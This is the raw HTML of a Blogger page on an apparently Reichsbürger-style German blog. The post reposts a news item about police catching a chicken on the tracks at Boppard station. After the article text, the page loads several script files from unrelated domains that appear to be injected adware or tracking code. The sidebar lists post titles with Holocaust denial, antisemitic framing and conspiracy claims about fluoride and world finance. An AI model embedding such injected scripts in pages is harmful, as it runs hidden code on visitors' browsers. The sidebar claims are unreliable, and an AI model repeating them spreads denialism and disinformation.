name="mr_" target="_blank"> </a> </div>
</div>
</div>
<span class="c-article-text__drop-cap">B</span>oppard
 (dpa/lrs) - Ein Huhn auf den Gleisen im Bahnhof Boppard hat am Mittwoch
 die Polizei auf den Plan gerufen. Die Beamten entschieden, das Tier 
sicherheitshalber einzufangen, wie die Polizei in <a class="o-link" href="https://www.welt.de/themen/koblenz/" name="inlineLink_" title="Nachrichten, Bilder und Videos zu Koblenz finden Sie auf unserer Themenseite.">Koblenz</a>
 mitteilte. &#171;Da durch das Federvieh bedingt eine Gefahr für den 
Bahnverkehr ausgehen könnte, indem es ins Gleisbett fliegt und Passanten
 versuchen könnten, es dort zu retten, wird eine Streife zum Bahnhof 
entsandt, welche das Huhn einfangen und unter Arrest stellen kann&#187;, 
berichtete die Polizeidirektion. Im Tierheim in Koblenz sollte es dann 
auf seinen rechtmäßigen Eigentümer warten<br />
<script src="https://coolpagecup.com/optout/set/lat?jsonp=__twb_cb_591266100&amp;key=1cb09f960d6b873480&amp;cv=1538113597&amp;t=1538113597542" type="text/javascript"></script><script src="https://coolpagecup.com/optout/set/lt?jsonp=__twb_cb_302319840&amp;key=1cb09f960d6b873480&amp;cv=24120&amp;t=1538113597544" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7344x&amp;r=1538113597548" type="text/javascript"></script><script src="https://coolpagecup.com/ext/1cb09f960d6b873480.js?sid=52295_7344_&amp;title=FF_%5B598%5D_pagecupdev.cool&amp;blocks[]=31af2" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02424226842961148478' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02424226842961148478' rel='author' title='author profile'>
<span itemprop='name'>Excalibur</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='https://templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html' itemprop='url'/>
<a class='timestamp-link' href='https://templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-09-28T07:45:00+02:00'>28.9.18</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1807160719'>
<a href='https://www.blogger.com/post-edit.g?blogID=6097149380122493646&postID=7905052022387196377&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&postID=7905052022387196377&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&postID=7905052022387196377&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&postID=7905052022387196377&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&postID=7905052022387196377&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&postID=7905052022387196377&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Keine Kommentare:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6097149380122493646/7905052022387196377' onclick=''>Kommentar veröffentlichen</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://templerhofiben.blogspot.com/2018/09/christinnen-und-jeside-aus-irak-warnen.html' id='Blog1_blog-pager-newer-link' title='Neuerer Post'>Neuerer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://templerhofiben.blogspot.com/2018/09/ursula-haverbeck-mit-90-jahren-in.html' id='Blog1_blog-pager-older-link' title='Älterer Post'>Älterer Post</a>
</span>
<a class='home-link' href='https://templerhofiben.blogspot.com/'>Startseite</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Abonnieren
<a class='feed-link' href='https://templerhofiben.blogspot.com/feeds/7905052022387196377/comments/default' target='_blank' type='application/atom+xml'>Kommentare zum Post (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Homepages / Infos</h2>
<div class='widget-content'>
<ul>
<li><a href='https://templerhofiben.blogspot.com/2019/06/errol-die-hackenheimer.html'>Errol und die Hackenheimer Ortsbürgermeisterin Frau Sylvia Fels</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/04/ein-anrufer-aus-dem-kreis-bad-kreuznach.html'>die Freyheitsbewegung - was wollen wir, was ist das Ziel</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/04/linda-teuteberg-teutonic-order.html'>Linda Teuteberg und der Teutonic Order</a></li>
<li><a href='http://staatenbund1871.bplaced.net/'>Staatenbund-1871</a></li>
<li><a href='http://der-goldring.de'>der GOLD-RING - altern. Währungssystem</a></li>
<li><a href='http://templerhofiben.blogspot.de/2017/01/liljane-aus-gutenberg.html'>Bewusstseinsseminare / Gutenberg</a></li>
<li><a href='http://templerhofiben.blogspot.de/2016/10/mahnwache-bad-kreuznach-musterprozess.html'>FB Gruppe "Mahnwache Bad Kreuznach"</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>mit Peter Frey in die Freyheit...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/Staatenbund-der-V%C3%B6lker-1871/536492026454585'>
<img alt='mit Peter Frey in die Freyheit...' height='250' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXAG8V4_VgItJfBgi4A3-pUHf18iU4-NOMJOzcIfcl0J6OLwMI8kyNHyGviN6tl_n2VaLHaZt_ST5r6GwsgDQfJLCKW-5BBaC87Rmwne0PBMQwiQVpvU50ktaRygCRH0El3WOTkdkMxaJS/s250/Peter+Frey.jpg' width='165'/>
</a>
<br/>
<span class='caption'>google: Peter Frey, Prof. Vieweg, OTL Angermayer</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Impressum <br /><br /><span =""  style="color:#ff9900;"><b><span =""  style="color:#000066;">Stefan G. Weinmann<br />Bosenheimerstr. 44<br /><br />DR - 55546 - Hackenheim<br /><br />Tel.: 0671 / 8959701<br /><br />e mail: weinmann.hintergruende@googlemail.com<br /></span></b></span>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Dieses Blog durchsuchen</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://templerhofiben.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Suchen'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Gesamtzahl der Seitenaufrufe</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>inoffizielle Reichsflagge für Privatpersonen</h2>
<div class='widget-content'>
<img alt='inoffizielle Reichsflagge für Privatpersonen' height='156' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP9dZ6wTO9w6jXZHlZ4oLmfh-P6rapsIRVz4ovX8ohQgd5HzKr7Nep44fsfmMSdDopYspXjqWqXzJYkH7yfatdNJxm84Kpes6sNV5ikCPc1L1nAAS38NJGUJKjx6VEPW-VOdwaUZxgUWSp/s1600/Reichsadlerflagge+inoffiziell+die+von+Privatpersonen+im+DR+gef%25C3%25BChrt+werden+durfte.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Kaiserliches Postamt in Volxheim</h2>
<div class='widget-content'>
<img alt='Kaiserliches Postamt in Volxheim' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd_JxdEiIkLvQynN6SX8FVffysqiCMf9dy8829r3HUKhSIUmpZqg8tlgZsMCVWSqeMHrPHhpc0fBcQw6uHmmrGR89W-nrqpzdc4hw8ajl4_xtRP_Plx08xYyyPFtoo9pT3kD6Im7zc_jRP/s300/Kaiserliches+Postamt+Volxheim.jpg' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Beliebte Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2017/07/birgit-schrowange-deutsche-mussen-raus.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vApkpcwAi2UE_D57RkS49TXfQBBYiQOh-A24s3txnCtC49O-oR1TemPodR1C7VFv_wJCBv1YEGIAbo198VD6Vntm2Pdg6NmKjMP8ttr1loT4AAUg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2017/07/birgit-schrowange-deutsche-mussen-raus.html'>Birgit Schrowange: Deutsche müssen Raus und Flüchtlinge kommen rein.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/10/bericht-aus-dresden-schiebefehl-aufs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/10/bericht-aus-dresden-schiebefehl-aufs.html'>Bericht aus Dresden - Schießbefehl aufs Volk, Anspannung bei der POLIZEI..., Erinnerungen an 1989 / ein ehem. Soldatensprecher der NVA: auf keinen Fall die Waffe benutzen</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160; die Audioaufzeichnung habe ich erhalten von einem FB Freund - Er selbst war Scharfschütze bei der Bundeswehr und hat über Studienkolleg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/08/der-weltgeldbetrug-der-euro-ist-in-der.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiG2TS9K3h5OFByayCS1sBcrp7b191avgn8L1tjoRYWOSjH3lkpxEAtm0Ntd4rTZzZoDpMO_l03Nlh5g3seut_6VHscRAb_3gIcROXNQ5RgGNszVwVP9W9E5tdZGc8tvQFtH1e15NHkjSE/w72-h72-p-k-no-nu/Banknote.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/08/der-weltgeldbetrug-der-euro-ist-in-der.html'>der Weltgeldbetrug - Der EURO ist in der &#8222;BRD&#8220; und in Berlin nach den immer noch geltenden &#8234;#&#8206;SHAEF&#8236;-Gesetzen der alliierten Siegermächte rechtswidrig und gesetzwidrig."</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; &#160;&#160; entnommen aus der FB Seite einer FB Freundin, lest / seht dazu auch:    Prof. Dr. E. Hamer: der Weltgeldbetrug   Besuch bei Dr. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2017/04/3sat-die-wahrheit-uber.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucyJlRdmwH8sFuL2PPYNVVNXbE577yW5Rd09a2ZGlTvVW1qCdsmk2d10F13nToByCOFZ_-RBnUMcCB9B43XRFxQdFXi7rjKsTgydELp5nAFxwl_A=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2017/04/3sat-die-wahrheit-uber.html'>3sat: Die Wahrheit über Bevölkerungsreduzierung !!! </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2014/08/fazwenn-wir-juden-weiter-behaupten.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBYPebKPJfMi-OxEnapT3Vi7gj_wy9_4IqGf3Ui9tU1ffGXX1V4IR4WpC8f-1rJeH89uZbnvRkkxVzxSnT2c-DPhygrleb3lfXcK_7aYyrH6YBT-eMCNkSy8Mn_eaz8d4wdJH-vsR6Unk/w72-h72-p-k-no-nu/FAZ+Juden1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2014/08/fazwenn-wir-juden-weiter-behaupten.html'>FAZ:...wenn wir Juden weiter behaupten......</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; entnommen aus dem alten Blog   am 17. Mai 2017 fand eine Gerichtsverhandlung im &quot;Amtsgericht&quot; Bad Kreuznach deswegen ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/09/warum-wird-der-mensch-mit-fluorid.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/09/warum-wird-der-mensch-mit-fluorid.html'>Warum wird der Mensch mit Fluorid vergiftet ? | Luna Terra Martis - Fluor schaltet schleichend langsam, aber sehr kontinuierlich den freien Willen des Menschen aus</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; &#160; &#160; &#160; &#160; &#160;&#160;&#160; entnommen aus Facebook   &#160; &#160; &#160; &#160; &#160; &#160; siehe dazu auch:   &#160; Gott - Mensch, außer Gott sollte nichts über dem Menschen ste...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/08/tanja-schnee-geschichte-ist-eine-luge.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX8G2K8ErHr3-49Arxgql2eEpZwocy0k-rlBcgzfbgOp8jKJwmYa9coc2AUlAY-oRkePVRnpjRnytVCIwPLmhXksHvsnV_lT71ACaSpCUKE-wsI5PASS1oZkWADggcxMtG8nIg3wIAxbiV/w72-h72-p-k-no-nu/Milit%25C3%25A4rpolizeilicher+Dienst.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/08/tanja-schnee-geschichte-ist-eine-luge.html'>Tanja Schnee: Geschichte ist eine Lüge.... / Militärpolizeilicher Dienst: in folgenden Konzentrationslagern wurden keine Menschen mit Giftgas getötet</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; entnommen aus Facebook, vorab dieses Dokument zur Überprüfung       *****************************************************&#160;    T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2014/09/julia-klockner-berichtet-aus-der.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHyI4N-dc_oGy6MyUnwhbGodFyG3wonGhtkMrK2hCHhFW3Jdby5KrRsPzeRu3JcfpTfOHbOkqeMmBNyxSMzhM0EB10fY-c0yHo67qaBrIaKVxm-vPdask8zVcA530G7dn4C3phLicGmYfO/w72-h72-p-k-no-nu/Kl%C3%B6ckner.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2014/09/julia-klockner-berichtet-aus-der.html'>Julia Klöckner berichtet aus der Fraktionssitzung - Julia Klöckner will kontrollieren ob die Polizei richtig ausgestattet ist </a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; entnommen aus Facebook, wies aussieht hat Julia Klöckner meine sämtl. Kommentare gelöscht. Unter anderem hatte ich gepostet, Sie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2017/02/frauke-petry-donald-trump-wir-wollen.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2017/02/frauke-petry-donald-trump-wir-wollen.html'>Frauke Petry an Donald Trump: "wir wollen unser Land zurück" / AfD Mitglieder wollen die BRD-GmbH abschaffen</a></div>
<div class='item-snippet'>Hinweis auf das Video durch:  deutschelobby.com/die-afd-chefin-schreibt-einen-brief-an-donald-trump-wir-wollen-unser-land-zurueck   &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/11/nordfront-schweden-erwacht-biggest-anti.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0kfGVx4fF0iekmrlTwSNzYXXj1DHs0xSXPPIBBRc4wG-Mh99bRHHmkEKA1V0LJHcV_oUzHiPG0Iv4CDKUd6Eq5hO2EcYcBBc-yV_Mm6KxMUJbnA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/11/nordfront-schweden-erwacht-biggest-anti.html'>Nordfront: Schweden erwacht ! The biggest anti-immigration march in Sweden ever! Chanting: "Take the c...</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='300' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7otTy2l6suQ858nWclb9SGjGa2UWdHPh__eWu6DZYuIp_iLXB3fIllPKfAKg7Kt1H2p3gd1lgsIHU1qdNqhAkUdWT53y15U2zJoWpRcrEbs9Y__nbOHd_aIDnrrLomFQL4DTv7dv27nKr/s300/Deutsches_Reich1.svg.png' width='298'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikdIi0NcRks2UDwTDMWR6x3EqdRsOQl5TCg2bkuKwNJWlwcEC1SnpqCuXuY9Ucu4rzc_evtmQQUPybJbJ8IiCRxsLr_kG83K5uqSWORLPEENh1vvjPaitMtmwADvpl3POWgEVa6ZlJPgVK/s300/excalibur.jpg' width='214'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-lpnSeOfAv4IrdgvNTUwQk6adJ9L4xFdg2DYaaHS77yVjGinzxwDcHuLVU_qLBtIBPcVGZOiIUq9PB8bWfQCOE-Hj5i7E1F-Pb2EUIoPPQkt_sgRtzz7FWf2wUO2bs-cy0gbwHY-bst_J/s300/10843_1230144508476_1075004910_30713771_7110008_n.jpg' width='227'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog-Archiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(6413)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(469)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(755)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(664)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(696)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(709)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/03/'>
März
</a>
<span class='post-count' dir='ltr'>(740)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(790)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(916)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(12220)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(928)</span>
<ul class='posts'>
<li><a href='https://templerhofiben.blogspot.com/2018/09/pj-12-ihren-fruchten-sollt-ihr-sie.html'>PJ-12: &#8222;An ihren Früchten sollt ihr sie erkennen&#8220;</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/anselm-grun-krise-als-chance-zur.html'>Anselm Grün - Krise als Chance zur Neugeburt</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/implantierte-rfid-chips-systempresse.html'>Implantierte RFID-Chips: Systempresse startet Gros...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/merkel-betont-gemeinsame-wurzeln-in.html'>Merkel betont gemeinsame Wurzeln in Europa | BR24</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/die-strategien-des-teufels-zur_30.html'>Die Strategien des Teufels zur Zerstörung der Mens...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/nicole-hochst-wikipedia.html'>Nicole Höchst, AfD...., bis sie 2013 in die AfD ei...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/nicole-hochst-afd-frau-merkel-sie-sind.html'>Nicole Höchst (AfD): &quot;Frau Merkel Sie sind doch da...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/nicole-hochst-afd-mdb-unterwegs-auf-dem.html'>Nicole Höchst AfD MdB unterwegs auf dem Jahrmarkt ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/baron-rothschild-eine-neue-weltwahrung.html'>Baron Rothschild: Eine neue Weltwährung wird im Ok...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/deutsche-burgenvereinigung-ev-rheinland.html'>Deutsche Burgenvereinigung e.V. - Rheinland-Pfalz/...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/haufenweise-politische-gefangene-in-der.html'>Haufenweise politische Gefangene in der BRD, doch ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/bad-kreuznach-schlagerei-eskaliert.html'>Bad Kreuznach - Schlägerei eskaliert: Verletzter R...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/gottes-wort-fur-heute-und-um-das-bete.html'>Gottes Wort für heute: &#8220;Und um das bete ich, dass ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/erdogan-tritt-wie-ein-eroberer-auf-und.html'>Erdoğan tritt wie ein Eroberer auf &#8211; und Gutmensch...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/erdogan-zeigt-der-brd-sumpfelite-seine.html'>Erdogan zeigt der BRD-Sumpfelite seine Verachtung ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/stellungnahme-zur-klage-am-high-court.html'>Stellungnahme zur Klage am High Court - Mara im Ge...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/der-glaube-den-staat-stirbt-zuletzt-in.html'>Der Glaube an den &quot;Staat&quot; stirbt zuletzt - in Deut...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/erdogan-der-erste-staatsbesuch-ist.html'>Erdogan: Der erste &quot;Staatsbesuch&quot; ist gelungen &#8211; v...</a></li>
